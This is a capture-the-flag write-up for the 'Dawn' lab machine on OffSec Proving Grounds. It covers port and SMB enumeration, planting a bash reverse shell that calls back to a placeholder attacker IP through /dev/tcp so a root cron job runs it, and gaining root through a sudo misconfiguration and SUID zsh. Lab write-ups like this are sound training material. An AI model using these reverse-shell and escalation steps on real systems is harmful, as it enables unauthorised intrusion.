Dawn
This is my write ups for Dawn (See original submission) on Off-Sec Proving Ground.
This room is a CTF type of room
I will try to go deep into the technical thing we do in this room.
1. Enum
- Lets start up the box and get the IP
- Export the IP to the terminal so we can use it easier
export IP=192.168.76.11
## Test to see if the IP is correct
echo $IP
- Start the port scan
Port Scan
## Create a directory to store the scan results
mkdir nmap
## Start a default nmap scan
nmap -sC -sV -vvv -oN nmap/default_scan $IP
## Start a rustscan for faster all port scan
rustscan -a $IP -- -oN nmap/rustscan $IP
Rustscan result
PORT STATE SERVICE REASON
80/tcp open http syn-ack
139/tcp open netbios-ssn syn-ack
445/tcp open microsoft-ds syn-ack
3306/tcp open mysql syn-ack
The target is running a website on port 80 and
smbservice, so we can take a look at them.We can look at the
smbservice first
SMB Enum
smbclient -L=$IP -N
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
ITDEPT Disk PLEASE DO NOT REMOVE THIS SHARE. IN CASE YOU ARE NOT AUTHORIZED TO USE THIS SYSTEM LEAVE IMMEADIATELY.
IPC$ IPC IPC Service (Samba 4.9.5-Debian)
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP WIN2K3STDVIC
- Try to login to see the share
IPDEPT
smbclient //$IP/ITDEPT -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Aug 3 10:23:20 2019
.. D 0 Thu Jul 23 00:19:41 2020
7158264 blocks of size 1024. 3518676 blocks available
smb: \>
- There is nothing in the
smb, try go over to the website
- Nothing really here, lets use
gobusterto see if we can find any interesting directory
gobuster dir -u http://$IP/ -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -o gob_1.log
Gobuster Result
...
/logs (Status: 301) [Size: 313] [--> http://192.168.76.11/logs/]
...
/cctv (Status: 301) [Size: 313] [--> http://192.168.76.11/cctv/]
- Go over to
http://$IP/logs/and we can download themanagement.log

Open it up and see what does the file contain. Looking through the file we can see some interesting thing that might help us.
First, there are 2 files that are able to be access and use by everyone located in
/home/dawn/ITDEPT(which is the share that we are able to login)
...
2020/08/12 09:14:01 CMD: UID=0 PID=1183 | chmod 777 /home/dawn/ITDEPT/product-control
...
2020/08/12 09:16:01 CMD: UID=0 PID=1216 | chmod 777 /home/dawn/ITDEPT/web-control
...
- Second, it look like there is a
cronjobthat run the 2 files + 1 more file that located in a different directory
...
2020/08/12 09:52:01 CMD: UID=0 PID=1931 | /bin/sh -c chmod 777 /home/dawn/ITDEPT/product-control
2020/08/12 09:52:01 CMD: UID=0 PID=1930 | /bin/sh -c chmod 777 /home/dawn/ITDEPT/web-control
2020/08/12 09:52:01 CMD: UID=0 PID=1929 | /bin/sh -c /home/ganimedes/phobos
2020/08/12 09:52:01 CMD: UID=0 PID=1928 | /usr/sbin/CRON -f
...
- With all these information, we would assume that if we are allow to put files on the
smbshare (IPDEPT) we can create our own file namedproduct-controlorweb-controlthat containreverse shelland let thecronjobrun them and make a callback to us.
2. Foothold
- Make our
reverse shell
nano web-control
## Content of the file
---
#!/bin/bash
/bin/bash -i >& /dev/tcp/<YOUR_IP>/<YOUR_PORT> 0>&1
- Now, upload the
web-controlorproduct-controlto thesmbshare and wait for thecronjobto make a callback to our listener
Listener
Remember to always setup a netcat listener before trying to make a callback.
nc -nvlp <YOUR_PORT>
3. PrivEsc
- After getting a shell, we can upgrade the shell with
pythonorpython3
python(3) -c 'import pty;pty.spawn("/bin/bash")';
export TERM=xterm
- Check to see if user
www-datacan run anysudoon the target
sudo -l
Matching Defaults entries for www-data on dawn:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on dawn:
(root) NOPASSWD: /usr/bin/sudo
Exploit sudo
www-data@dawn:~$ sudo -u root /usr/bin/sudo su
sudo -u root /usr/bin/sudo su
whoami
root
- We can also look for any files with
sticky bits
find / -uid 0 -perm -4000 -type f 2>/dev/null
/usr/sbin/mount.cifs
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/su
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/mount
/usr/bin/zsh
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/fusermount
/usr/bin/umount
/usr/bin/chfn
- With our friend Gtfobins
Exploit zsh
www-data@dawn:~$ zsh
zsh
whoami
root
Getting the flags
cat /home/dawn/local.txt /root/proof.txt
[REDACTED]
[REDACTED]